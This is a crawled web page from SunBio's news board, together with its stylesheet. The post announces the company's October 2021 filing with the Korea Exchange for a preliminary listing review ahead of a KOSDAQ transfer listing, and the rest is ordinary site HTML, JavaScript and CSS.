

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://sunbio.com/bbs/board.php?bo_table=news&wr_id=168&page=2
body_size: 15361
content:
<!doctype html>
<html lang="ko">
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="naver-site-verification" content="7466fb5d07f99c4baa0f1999dae6b3ed9b74b146"/>
    <meta name="robots" content="follow">
    <meta property="og:title" content="선바이오(주)">
    <link rel="canonical" href="http://www.sunbio.com/">
    <meta property="og:image" content="">
        <meta property="og:description" content="SunBio is a biotech company developing biosimilars, biopharmaceuticals, and medicaldevices based on our proprietary technologies of pegylation. SunBio’s biosimilar product, PEG-filgrastim, has been marketed in India since 2008, and gained a marketing approval in Canada in 2018, and gained a marketingapproval in EU in 2018. Products currently under development are a treatment for xerostomia, a visco-supplement for arthritic knee, a treatment for brain stroke, and a treatment for diabetic retinopathy. SunBio offers a variety of PEG product, or activated PEG derivatives, that are crucial ingredients in the art of PEGylation. GMP manufacturing facility for manufacturing ofPEG products is in operation.">
    <meta name="description" content="SunBio is a biotech company developing biosimilars, biopharmaceuticals, and medicaldevices based on our proprietary technologies of pegylation. SunBio’s biosimilar product, PEG-filgrastim, has been marketed in India since 2008, and gained a marketing approval in Canada in 2018, and gained a marketingapproval in EU in 2018. Products currently under development are a treatment for xerostomia, a visco-supplement for arthritic knee, a treatment for brain stroke, and a treatment for diabetic retinopathy. SunBio offers a variety of PEG product, or activated PEG derivatives, that are crucial ingredients in the art of PEGylation. GMP manufacturing facility for manufacturing ofPEG products is in operation."/>
        <meta name="keywords" content="선바이오(주),약품,sunbio,peg">
<meta name="viewport" content="width=device-width initial-scale=1.0 maximum-scale=2.0 user-scalable=no">
<link rel="icon" href="/images/favicon.ico" type="image/x-icon"/>

<title>코스닥시장 상장을 위한 상장예비심사 청구서 제출 > NEWS | 선바이오(주)</title>
<link rel="stylesheet" href="http://sunbio.com/css/_default.css?ver=250922">
<link rel="stylesheet" href="http://sunbio.com/skin/board/basic/style.css?ver=250922">
<!--[if lte IE 8]>
<script src="http://sunbio.com/js/html5.js"></script>
<![endif]-->
<script>
// 자바스크립트에서 사용하는 전역변수 선언
var g5_url       = "http://sunbio.com";
var g5_bbs_url   = "http://sunbio.com/bbs";
var g5_is_member = "";
var g5_is_admin  = "";
var g5_is_mobile = "";
var g5_bo_table  = "news";
var g5_sca       = "";
var g5_editor    = "smarteditor2";
var g5_cookie_domain = "";
</script>
<!-- <script src="http://sunbio.com/js/jquery-1.8.3.min.js"></script> -->
<script src="http://code.jquery.com/jquery-1.12.4.min.js"></script>
<script src="http://sunbio.com/js/jquery.menu.js?ver=250922"></script>
<script src="http://sunbio.com/js/common.js?ver=250922"></script>
<script src="http://sunbio.com/js/wrest.js?ver=250922"></script>
<script src="http://sunbio.com/js/placeholders.min.js"></script>
<link rel="stylesheet" href="http://sunbio.com/js/font-awesome/css/font-awesome.min.css">

<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.8.2/css/all.min.css" />
<link rel="stylesheet" type="text/css" href="/css/styles.css?3" media="all">
<link rel="stylesheet" type="text/css" href="/css/reactive.css?1" media="all">

<script type="text/javascript" src="/js/com.js"></script>
<script type="text/javascript" src="/js/slick.js"></script>

<!-- font -->
<!-- <link href="https://fonts.googleapis.com/css?family=Noto+Sans:400,700" rel="stylesheet">
 -->
</head>
<body>

<div class="wraper ">

<div class="header">
    <div class="black"></div>
    <div class="logo"><a href="/"><img src="/images/logo.png" alt="선바이오(주)" /></a><h1>선바이오(주)</h1></div>
    <div class="gnb">
        <ul class="">
            <li class=" depth2 org"><a href="javascript:void(0);">KOREAN <i class="fas fa-caret-down"></i></a>
                <ol class="snb">
                    <li class="">
                        <i class="fas fa-caret-right"></i><a href="/page/sub0701.php">선바이오 소개</a>
                    </li>
                    <li class="">
                        <i class="fas fa-caret-right"></i><a href="/page/sub0702.php">연혁</a>
                    </li>
                    <li class="">
                        <i class="fas fa-caret-right"></i><a href="/page/sub0703.php">기술</a>
                    </li>
                    <li class="">
                        <i class="fas fa-caret-right"></i><a href="/page/sub0704.php">제품개발현황</a>
                    </li>
                    <li class="">
                        <i class="fas fa-caret-right"></i><a href="/bbs/board.php?bo_table=artificial_blood">인공혈액 SBX</a>
                    </li>
                    <li class="">
                        <i class="fas fa-caret-right"></i><a href="/bbs/board.php?bo_table=MucoPEG&page=">MucoPEG</a>
                    </li>
                    <li class="">
                        <i class="fas fa-caret-right"></i><a href="/page/sub0705.php">특허</a>
                    </li>
                    <!-- <li class="">
                        <i class="fas fa-caret-right"></i><a href="/page/sub0706.php">조직도</a>
                    </li> -->
                    <li class="">
						<!-- <i class="fas fa-caret-right"></i><a href="https://sunbio.irpage.co.kr/" target="_blank">IR</a> -->
<!--                         <i class="fas fa-caret-right"></i><a href="http://sunbio.com/bbs/board.php?bo_table=ir">IR</a> -->
                    </li>
                    <li class="">
<!--                         <i class="fas fa-caret-right"></i><a href="http://sunbio.com/bbs/board.php?bo_table=careers_list">인재채용</a> -->
                    </li>
					<li class="">
						<i class="fas fa-caret-right"></i><a href="/page/sub0709.php">사이버 신문고</a>
					</li>
                </ol>
            </li>
            <li class=""><a href="/page/sub0101.php">ABOUT US</a></li>
            <li class=""><a href="/page/sub0201.php">PEG PRODUCTS</a></li>
            <li class=""><a href="/page/sub0301.php">BIO PRODUCTS</a></li>
             <li class=""><a href="/page/sub1001.php">MILESTONES</a></li> 
            <li class=""><a href="/page/sub1101.php">PATENTS</a></li> 
            <li class=""><a href="/page/sub0401.php">ORDER &amp; INQUIRIES</a></li><!-- /board.php?bo_table=order_inquiries -->
            <li class=""><a href="/page/sub0501.php">CONTACT</a></li>
            <li class="on"><a href="http://sunbio.com/bbs/board.php?bo_table=news">NEWS</a></li>
			<li class=""><a href="/page/sub0801.php">MucoPEG™</a></li>
			<li class=""><a href="/page/sub0901.php">Facilities</a></li>
        </ul>
    </div>
    <div class="btn_menu">
        <div class="top"></div>
        <div class="mid"></div>
        <div class="btm"></div>
    </div>

    <div class="footer p_f">
        <div class="tit">SunBio</div>
        <div class="con">
            <strong>Order &amp; Inquiries :</strong>
            <span><a href="mailto:info@sunbio.com">info@sunbio.com</a></span>
        </div>

        <div class="con">
            <strong>Contact : </strong>
            <span>(USA) <a href="mailto:sunbiowest@gmail.com">sunbiowest@gmail.com</a>,</span>
            <span>(Korea) <a href="tel:+82-32-812-5467">+82-32-812-5467</a></span>
        </div>

        <div class="con">
            <strong>Tel : </strong><a href="tel:+82-32-812-5467">+82-32-812-5467</a>
            <span><strong>Fax : </strong><a href="tel:+82-32-811-5430">+82-32-811-5430</a></span>
        </div>

        <div class="copy">Copyright (c)2018 SunBio. <span>all rights reserved.</span></div>
    </div>

</div>

<script src="http://sunbio.com/js/viewimageresize.js"></script>

<!-- 게시물 읽기 시작 { -->

<div class="contents">

    <div class="location">
        <a href="/"><img src="/images/icon_home.gif" alt="Home" /></a>
        <img src="/images/arrow_location.gif" alt="arrow" /> NEWS            </div>
        <div class="title">NEWS</div>
    
    <div id="content">
        <!-- content start -->
        <div class="board_in">
            <table>
                <tr>
                    <th>코스닥시장 상장을 위한 상장예비심사 청구서 제출</th>
                </tr>
                <tr>
                    <th style="background-color:#fff;border-bottom:0 !important;text-align:right;color:#656565;">2021-10-27 16:30:56</th>
                </tr>
                
                                <tr>
                    <td>
                        <div>
                            <div id="bo_v_img">
</div>

                            <!-- 본문 내용 시작 { -->
                            <div id="bo_v_con"><p></p><p><span style="font-family:'나눔고딕', NanumGothic;font-size:11pt;"><br /></span></p> <p align="center" style="text-align:center;"><span style="font-family:'나눔고딕', NanumGothic;font-size:14pt;"><strong><u>코스닥시장 상장을 위한 상장예비심사 청구서 제출</u></strong></span></p><p><span style="font-family:'나눔고딕', NanumGothic;font-size:11pt;">​</span></p><p><span style="font-family:'나눔고딕', NanumGothic;font-size:11pt;">​</span></p><p><span style="font-family:'나눔고딕', NanumGothic;font-size:11pt;"><br /></span></p><p><span style="font-family:'나눔고딕', NanumGothic;font-size:11pt;">당사는 2021년 10월 27일 코스닥시장 이전 상장을 위한 상장예비심사 청구서를 한국거래소에 제출하였습니다.</span></p><p><br /></p><p><span style="font-family:'나눔고딕', NanumGothic;font-size:11pt;">관련한 내용은 아래 이전상장결정 공시 및 기타 주요경영사항 공시로 확인하실 수 있습니다.</span></p><p><br /></p><p><br /></p><p><span style="font-family:'나눔고딕', NanumGothic;font-size:11pt;">이전상장 결정 공시 : </span><a href="http://dart.fss.or.kr/dsaf001/main.do?rcpNo=20211027600432" rel="nofollow"><span style="font-family:'나눔고딕', NanumGothic;font-size:11pt;">http://dart.fss.or.kr/dsaf001/main.do?rcpNo=20211027600432</span></a></p><p><br /></p><p><span style="font-family:'나눔고딕', NanumGothic;font-size:11pt;">기타 주요사항(자율공시) : </span><a href="http://dart.fss.or.kr/dsaf001/main.do?rcpNo=20211027600465" rel="nofollow"><span style="font-family:'나눔고딕', NanumGothic;font-size:11pt;">http://dart.fss.or.kr/dsaf001/main.do?rcpNo=20211027600465</span></a></p><p><br /></p><p><br /></p><p><br /></p></div>
                                                        <!-- } 본문 내용 끝 -->
                        </div>
                    </td>
                </tr>
            </table>
        </div>
        <div class="board_bottom">
            <div class="btns">
                                <div class="fl">
                    <a href="./board.php?bo_table=news&amp;wr_id=169&amp;page=2" class="btn btn02">Prev</a>                    <a href="./board.php?bo_table=news&amp;wr_id=167&amp;page=2" class="btn btn02">Next</a>                </div>
                                <div class="fr">
                                                            <a href="./board.php?bo_table=news&amp;page=2" class="btn btn01">List</a>
                                </div>
            </div>
        </div> <!-- //board_bottom -->

        <!-- content end -->
    </div>
</div>


<script>

function board_move(href)
{
    window.open(href, "boardmove", "left=50, top=50, width=500, height=550, scrollbars=1");
}
</script>

<script>
$(function() {
    $("a.view_image").click(function() {
        window.open(this.href, "large_image", "location=yes,links=no,toolbar=no,top=10,left=10,width=10,height=10,resizable=yes,scrollbars=no,status=no");
        return false;
    });

    // 추천, 비추천
    $("#good_button, #nogood_button").click(function() {
        var $tx;
        if(this.id == "good_button")
            $tx = $("#bo_v_act_good");
        else
            $tx = $("#bo_v_act_nogood");

        excute_good(this.href, $(this), $tx);
        return false;
    });

    // 이미지 리사이즈
    $("#bo_v_atc").viewimageresize();

    //sns공유
    $(".btn_share").click(function(){
        $("#bo_v_sns").fadeIn();

    });

    $(document).mouseup(function (e) {
        var container = $("#bo_v_sns");
        if (!container.is(e.target) && container.has(e.target).length === 0){
        container.css("display","none");
        }
    });
});

function excute_good(href, $el, $tx)
{
    $.post(
        href,
        { js: "on" },
        function(data) {
            if(data.error) {
                alert(data.error);
                return false;
            }

            if(data.count) {
                $el.find("strong").text(number_format(String(data.count)));
                if($tx.attr("id").search("nogood") > -1) {
                    $tx.text("이 글을 비추천하셨습니다.");
                    $tx.fadeIn(200).delay(2500).fadeOut(200);
                } else {
                    $tx.text("이 글을 추천하셨습니다.");
                    $tx.fadeIn(200).delay(2500).fadeOut(200);
                }
            }
        }, "json"
    );
}
</script>
<!-- } 게시글 읽기 끝 -->
<div class="footer m_f">
    <div class="tit">SunBio</div>
    <div class="con">
        <strong>Order &amp; Inquiries :</strong>
        <span><a href="mailto:info@sunbio.com">info@sunbio.com</a></span>
    </div>

    <div class="con">
        <strong>Contact : </strong>
        <span>(USA) <a href="mailto:sunbiowest@gmail.com">sunbiowest@gmail.com</a>,</span>
        <span>(Korea) <a href="tel:+82-32-812-5467">+82-32-812-5467</a></span>
    </div>

    <div class="con">
        <strong>Tel : </strong><a href="tel:+82-32-812-5467">+82-32-812-5467</a>
        <span><strong>Fax : </strong><a href="tel:+82-32-811-5430">+82-32-811-5430</a></span>
    </div>

    <div class="copy">Copyright (c)2018 SunBio. <span>all rights reserved.</span></div>
</div>

</div> <!-- //wraper -->


<!-- } 하단 끝 -->

<script>
$(function() {
    // 폰트 리사이즈 쿠키있으면 실행
    font_resize("container", get_cookie("ck_font_resize_rmv_class"), get_cookie("ck_font_resize_add_class"));
});
</script>



<!-- ie6,7에서 사이드뷰가 게시판 목록에서 아래 사이드뷰에 가려지는 현상 수정 -->
<!--[if lte IE 7]>
<script>
$(function() {
    var $sv_use = $(".sv_use");
    var count = $sv_use.length;

    $sv_use.each(function() {
        $(this).css("z-index", count);
        $(this).css("position", "relative");
        count = count - 1;
    });
});
</script>
<![endif]-->

</body>
</html>

<!-- 사용스킨 : basic -->


--- FILE ---
content_type: text/css
request_url: http://sunbio.com/css/styles.css?3
body_size: 19892
content:
@charset "utf-8";
/* for styles */
@import url("slick.css");
@import url("default.css");

/* layout */
body {min-height:800px;}
input.text,
select.text {height:30px; border:#ddd 1px solid; background:#fff;}
.wraper {position:relative; padding-left:226px; background:#fafafa;}

.btn_gray {background:#888 !important;}
.btn {vertical-align:top;}
.btn01 {background:#464646; color:#fff; line-height:30px; border:0;}
.btn02 {background:#fff; color:#666; border:#ccc 1px solid; line-height:28px;}
.org > a {color:#fa9634 !important;}


/* header */
.header {position:absolute; top:0; left:0; width:226px; height:100%; z-index:11; box-shadow:rgba(0,0,0,.4) 0 0 10px; border-right:#d1d1d1 1px solid; transition:.3s linear; background:#fff;}
.header .logo {text-align:center; padding:60px 0; transition:.3s linear;}
.header .logo a {display:block; transition:.3s linear;}
.header .logo h1 {display:none; font-size:0; text-indent:-5000px;}
.header .black {display:none;}
.header .gnb ul li {position:relative;}
.header .gnb ul li a {position:relative; display:block; font-size:16px; color:#434343; line-height:40px; padding-left:20px; font-weight:400; letter-spacing:-.1px; transition:.3s linear;}

.org > a {display:block; padding-bottom:10px; color:#fa9634 !important;}




.header .gnb ul li > a > i {position:absolute; top:50%; right:20px; margin-top:-15px;}
.header .gnb ul li.on > a,
.header .gnb ul li:hover > a {color:#fa9634;}
.header .gnb ul li.open > a > i {transform:scale(-1);}
.header .gnb .snb {position:relative; background:#f5f5f5; display:none; z-index:12;}
.header .gnb li.on .snb {display:block; z-index:0;}
/*.header .gnb li:hover .snb {display:block; z-index:1;}*/
.header .gnb .snb li {padding-left:20px;}
.header .gnb .snb li i {position:absolute; top:50%; left:20px; margin-top:-5px; font-size:10px; color:#999;}
.header .gnb .snb li a {display:block; font-size:13px; color:#434343; line-height:30px; padding-left:10px;}
.header .gnb .snb li.on a,
.header .gnb .snb li a:hover {color:#fa9634;}
.header .btn_menu {display:none;}

/* footer */
.footer {position:absolute; bottom:0; left:0; width:226px; padding:0 20px 20px; z-index:11;}
.footer .tit {font-size:14px; color:#4f4f4f; font-weight:bold;}
.footer .con {font-size:13px; color:#878787; margin-bottom:10px;}
.footer .con strong {color:#fa9634;}
.footer .con span {display:block;}
.footer .copy {font-size:13px; color:#656565; padding-top:10px; border-top:#ebebeb 1px solid; margin-top:10px;}
.footer .copy span {display:block;}

/* main */
.main {position:relative; width:100%; height:1000px; overflow:hidden; padding:0 664px 0 226px;; transition:.3s linear;}
.mvisual {position:relative; width:100%; height:100%; /*background:url('/images/mvisual.jpg') no-repeat 50% 50%; background-size:cover;*/ z-index:1;}
.mvisual .text {position:absolute; top:130px; left:100px; color:#fff; transition:.3s linear;}
.mvisual .text .top {display:inline-block; font-size:22px; line-height:40px; border-bottom:#fff 1px solid; transition:.3s linear;}
.mvisual .text strong {display:block; font-size:90px; line-height:140px; font-weight:900; transition:.3s linear;}
.mvisual .text .btm {font-size:20px; line-height:30px; font-weight:100; transition:.3s linear;}
.mvisual .text .btm span {display:block;}

.mcontents {position:absolute; top:0; right:0; width:664px; height:100%; overflow:hidden; transition:.3s linear;}
.mcontents .fl,
.mcontents .fr {width:332px; transition:.3s linear;}
.mcontents .fl {border-left:#3e667b 1px solid;}
.mcontents .fl > div {position:relative; overflow:hidden;}
.mcontents .fl strong {display:block; font-size:25px; color:#fff; margin-bottom:20px; font-weight:400;}
.mcontents .fl p {font-size:16px; color:#fff; line-height:22px; font-weight:100; word-break:break-word;}
.mcontents .fl p span {display:block;}
.mcontents .fl .btn {position:relative; display:inline-block; font-size:15px; color:#fff; padding:0 35px 0 15px; height:36px; line-height:34px; border:#fff 1px solid; margin-top:90px;}
.mcontents .fl .btn img {position:absolute; bottom:50%; right:15px; margin-bottom:-6px; z-index:1;}
.mcontents .fl .text {position:relative; display:block; z-index:2;}
.mcontents .fl img {position:absolute; bottom:0; right:0; z-index:0;}

.mcontents .fl .mcon_slide {position:relative; width:100%; height:620px; overflow:hidden; background:#011722;}
.mcontents .fl .mcon_slide .slick-track {height:620px;}
.mcontents .fl .mcon_slide .slick-slide {position:relative; height:100%; outline:0;}
.mcontents .fl .mcon_slide .slick-dots {position:absolute; top:65px; left:25px; text-align:left; font-size:0;}
.mcontents .fl .mcon_slide .slick-dots li {display:inline-block; margin-right:5px;}
.mcontents .fl .mcon_slide .slick-dots li button {display:block; width:12px; height:12px; background:#fff; border-radius:50%; transition:.3s linear;}
.mcontents .fl .mcon_slide .slick-dots li.slick-active button {background:none; border:#fff 2px solid;}
.mcontents .fl .mcon_slide .text {padding:110px 0 0 25px;}

.mcontents .fl .mbanner {height:380px; border-top:#476881 1px solid; background:#43576f;}
.mcontents .fl .mbanner .text {padding:65px 0 0 25px;}

.mcontents .fr > div {position:relative; width:100%; padding:40px 25px;}
.mcontents .fr strong {display:block; font-size:23px; color:#252525; line-height:30px; margin-bottom:20px;}
.mcontents .fr p {font-size:14px; color:#252525; line-height:20px; word-break:break-word;}
.mcontents .fr .btn {position:absolute; display:inline-block; bottom:30px; left:25px; font-size:15px; color:#fff; padding:0 35px 0 15px; height:36px; line-height:34px; border:#fff 1px solid; margin-top:90px;}
.mcontents .fr .btn > img {position:absolute; bottom:50%; right:15px; margin-bottom:-6px; z-index:1;}

.mcontents .fr .mcon01 {height:250px; background:#fa9634;}
.mcontents .fr .mcon01 strong {color:#fff;}
.mcontents .fr .mcon01 > img {position:absolute; bottom:25px; right:20px; width:70px; transition:.3s linear;}
.mcontents .fr .mcon01:hover > img {bottom:19px; right:16px; width:78px;}

.mcontents .fr .mcon02 {height:250px; border-bottom:#ebebeb 1px solid; background:#fafafa;}
.mcontents .fr .mcon02 .btn {border-color:#434343; color:#252525;}
.mcontents .fr .mcon02 > img {position:absolute; bottom:25px; right:20px; width:91px; transition:.3s linear;}
.mcontents .fr .mcon02:hover > img {bottom:19px; right:16px; width:99px;}

.mcontents .fr .mcon03 {padding-top:25px; height:250px;}
.mcontents .fr .mcon03 strong {margin-bottom:0;}
.mcontents .fr .mcon03 p {color:#878787;}
.mcontents .fr .mcon03 .btn {position:absolute; display:block; top:55px; right:25px; bottom:auto; left:auto; color:#fa9634; border:0; width:87px; height:20px; line-height:20px; margin-top:0;}
.mcontents .fr .mcon03 .btn img {margin-bottom:-3px;}
.mcontents .fr .mcon03 ul {margin-top:20px;}
.mcontents .fr .mcon03 ul li {position:relative;}
.mcontents .fr .mcon03 ul li .dot {position:absolute; width:4px; height:4px; background:#434343; top:50%; left:0; margin-top:-2px; border-radius:50%;}
.mcontents .fr .mcon03 ul li a {display:block; font-size:17px; color:#434343; line-height:28px; padding-left:10px; white-space:nowrap; overflow:hidden; text-overflow:ellipsis; padding-right:80px;}
.mcontents .fr .mcon03 ul li span {position:absolute; top:0; right:0; line-height:28px;}

.mcontents .fr .mcon04 {padding:0;}
.mcontents .fr .mcon04 td {width:50%; height:250px; padding-top:25px; vertical-align:top; text-align:center;}
.mcontents .fr .mcon04 .round {display:block; width:102px; height:102px; line-height:102px; border-radius:50%; text-align:center; margin:0 auto;}
.mcontents .fr .mcon04 p {font-size:16px; color:#656565; height:50px; line-height:50px;}
.mcontents .fr .mcon04 .langs {background:#f8f2f1;}
.mcontents .fr .mcon04 .langs .round {background:#fa9634; font-size:20px; color:#fff;}
.mcontents .fr .mcon04 .contact {background:#edf4fa;}
.mcontents .fr .mcon04 .contact .round {background:#1a509b; text-align:center;}
.mcontents .fr .mcon04 .contact strong {font-size:17px; color:#143852; line-height:20px; margin:0;}
.mcontents .fr .mcon04 .contact em {font-size:13px; color:#878787; line-height:16px;}

/* sub */
.contents {position:relative; padding:20px 100px 60px; background:#fff; border-right:#ebebeb 1px solid; width:1200px; height:100%; min-height:990px; transition:.3s linear;}
.contents.p07 {min-height:1150px;}
.location {text-align:right; font-size:14px; color:#656565; margin-bottom:20px;}
.location > img {margin:0 10px;}
.title {font-size:48px; color:#252525; margin-bottom:40px;}
.title .blue {color:#2b98e7;}
.title p {font-size:18px; color:#000; font-weight:400; line-height:24px;}

/* ABOUT US */
.about .content .cont_in {position:relative; padding-right:250px;}
.about .content .img {position:absolute; top:0; right:0;}
.about .content .tit {font-size:32px; color:#434343; line-height:40px; margin-bottom:40px; word-break:keep-all;}
.about .content .tit span {display:block;}
.about .content .con {font-size:16px; color:#656565; line-height:25px; word-break:keep-all;}
.about .content .con > div {margin-bottom:34px;}
.about .content .con > div:last-child {margin-bottom:0;}
.about .content .con span {display:block;}

/* product */
.contents.product {padding-bottom:100px;}
.product .content .tit {font-size:18px; color:#434343; margin-bottom:40px;}
.product .content .con {font-size:16px; color:#656565; line-height:25px; margin-bottom:50px;}
.product .content .con span {display:block;}
.product .content .con a {display:inline-block; color:#ff8820; border-bottom:#ff8820 1px solid;}
.product .content .table p {font-size:16px; color:#656565; line-height:25px; padding:10px;}
.product .content .table table {border-top:#7a7b7b 2px solid;}
.product .content .table col.w1 {width:55%;}
.product .content .table col.w2 {width:auto;}
.product .content .table col.w3 {width:20%;}
.product .content .table table th,
.product .content .table table td {border-left:#e1e1e1 1px solid; border-bottom:#e1e1e1 1px solid; text-align:center;}
/* .product .content .table table th:first-child,
.product .content .table table td:first-child {border-left:0;} */
.product .content .table thead th {font-size:14px; color:#252525; line-height:19px; background:#f2f6fa; padding:15px 5px;}
.product .content .table span {display:block;}
.product .content .table tbody th,
.product .content .table tbody td {height:30px; font-size:13px; color:#464646;}
.product .content .table tbody th {background:#fafafa;}
.product .content .table tbody td {width:15%; word-break:break-all;}
.product .content .table tbody .zimg {position:relative; height:220px; vertical-align:top;}
.product .content .table tbody .zimg .img_box {position:relative; top:0; left:0; width:100%; height:100%;}
.product .content .table tbody .zimg img {position:absolute; top:48%; right:45%; width:283px; height:182px; margin:-90px -100px 0 0; transition:.2s linear;}
.product .content .table tbody .zimg.hei:hover {height:360px; z-index:1;}
.product .content .table tbody .zimg:hover img {width:400px; height:360px; max-width:400px; margin:-150px -150px 0 0; z-index:1; box-shadow:rgba(0,0,0,.2) 0 0 10px; border:#ddd 1px solid;}

.product .content #printme th {font-size:14px; color:#252525; line-height:19px; background:#f2f6fa; padding:15px 5px;}
.btn_print {height:0; position:relative;}
.btn_print .btn {position:absolute; display:block; top:-54px; right:0; height:34px; line-height:32px; border:#e1e1e1 1px solid; text-align:center; font-size:14px; color:#3d3d3d; padding:0 20px;}
.btn_print .btn img {margin-right:5px;}

.tabs {overflow:hidden;}
.tabs li {float:left; margin:0 5px 5px 0;}
.tabs li a {display:block; font-size:14px; color:#434343; line-height:32px; height:34px; padding:0 5px; border:#e1e1e1 1px solid; transition:.3s linear;}
.tabs li.on a,
.tabs li:hover a {color:#fff; background:#ee3439; border-color:#ee3439;}
.tabcont {margin-top:50px;}
.tabcont .tit {margin-bottom:40px;}
.tabcont ul li {margin-bottom:50px;}
.tabcont ul li:last-child {margin-bottom:0;}
.tabcont ul li .tt {display:inline-block; font-size:16px; color:#fa9634; line-height:25px; border-bottom:#fa9634 1px solid; margin-bottom:10px;}
.tabcont ul li .cn {font-size:16px; color:#656565; line-height:25px;}
.tabcont ul li .cn .img {margin-top:35px;}

/* ORDER & INQUIRIES */
.mail_link {position:relative; background:url('/images/icon_mail.png') no-repeat #f5f5f5; background-size:80px; background-position:110px 50%; padding-left:300px; border:#ddd 1px solid;}
.mail_link .tit {position:absolute; top:50%; left:0; width:300px; height:30px; line-height:30px; text-align:center; margin-top:-15px; font-size:20px;}
.mail_link ul {padding:0 0 0 100px; margin:30px 0; border-left:#ddd 1px dashed;}
.mail_link ul li a {display:block; height:40px; line-height:40px; font-size:15px; color:#333; transition:.3s linear;}
.mail_link ul li a:hover {color:#fa9634;}

/* CONTACT */
.map {margin-bottom:30px;}
.map_text .tit {font-size:18px; color:#333; margin-bottom:20px; font-weight:bold;}
.map_text table {border-top:#707070 1px solid; margin-bottom:60px;}
.map_text table th,
.map_text table td {font-size:15px; height:46px; border-bottom:#e1e1e1 1px solid; padding:10px 20px;}
.map_text table th {color:#333; width:130px; background:#fafafb;}
.map_text table td {color:#666;}

/* table */
.board_top {overflow:hidden; margin-bottom:10px;}
.board_top .total {float:left; line-height:30px; font-size:14px; color:#464646;}
.board_top .search_wrap {float:right; text-align:right; font-size:0;}
.board_top .search_wrap .text {font-size:13px; color:#333; margin:0 2px;}
.board_top .search_wrap input.text {width:170px;}
.board_top .search_wrap .btn {width:80px; height:30px; line-height:30px; background:#464646; font-size:13px; color:#fff; border:0; margin:0 2px;}

.board_list table {border-top:#787878 2px solid;}
.board_list table th,
.board_list table td {height:40px; line-height:40px; border-bottom:#e1e1e1 1px solid; border-left:#e1e1e1 1px solid;}
.board_list table th:first-child,
.board_list table td:first-child {border-left:0;}
.board_list table th {font-size:16px; color:#464646; background:#fafafb;}
.board_list table td {font-size:14px; color:#878787; text-align:center; padding:0 5px;}
.board_list table td a {display:block; white-space:nowrap; overflow:hidden; text-overflow:ellipsis;}

.board_bottom {padding-top:50px;}
.board_bottom .btns {overflow:hidden;}
.board_bottom .btns .fl,
.board_bottom .btns .fr {width:50%;}
.board_bottom .btns .fl {text-align:left;}
.board_bottom .btns .fr {text-align:right;}
.board_bottom .btns .btn {display:inline-block; width:20%; height:30px; text-align:center;}
.board_bottom > .btns > .btn {width:20%;}
.board_bottom .paging {text-align:center; font-size:0; padding:10px 0;}
.board_bottom .paging a {display:inline-block; width:30px; height:30px; line-height:30px; text-align:center; font-size:15px; color:#464646; margin:0 1px; vertical-align:top;}
.board_bottom .paging a.on,
.board_bottom .paging a:hover {color:#f26c5a; border:#e1e1e1 1px solid; line-height:28px;}
.board_bottom .paging .arrow {font-family:'nanum gothic', sans-serif; font-size:11px; font-weight:bold; letter-spacing:-3px;}

.board_in {}
.board_in table {border-top:#787878 2px solid; max-width:100%; margin-left:0 !important;}
.board_in table th,
.board_in table td {border-bottom:#e1e1e1 1px solid; border-left:#e1e1e1 1px solid; height:40px;}
.board_in table th:first-child,
.board_in table td:first-child {border-left:0;}
.board_in table th {font-size:14px; color:#464646; background:#fafafb;}
.board_in table td {font-size:13px; color:#000; padding:5px;}
.board_in table td #bo_v_con,
.board_in table td p,
.board_in table td span {font-family:'맑은 고딕' !important;}
/* .board_in #bo_v_con td {width:auto !important;} */

/* korean */
.korean.about .content .tit {font-size:22px; color:#326192;}

.history dl {position:relative; padding:0 0 20px 100px; margin-bottom:20px; border-bottom:#e7e7e7 1px solid;}
.history dt {position:absolute; top:0; left:0; font-size:28px; color:#333; height:30px; line-height:30px;}
.history dd ul li {position:relative; padding-left:40px; font-size:16px; color:#434343; line-height:35px;}
.history dd ul li:before {content:""; position:absolute; top:15px; left:0; background:#464646; width:4px; height:4px; border-radius:50%;}
.history dd ul li span {position:absolute; top:0; left:14px; width:16px; height:20px;}

.korean.about.skill .content {padding-right:0;}
.korean.product .content .table tbody td.tal {padding:0 5px;}
.imgs .mo {display:none;}
.board_list table .yesmo {display:none;}

.table2 table {width:100%;}
.table2 th,
.table2 td {border-bottom:#e1e1e1 1px solid; border-left:#e1e1e1 1px solid; padding:10px 5px;}
.table2 th:first-child,
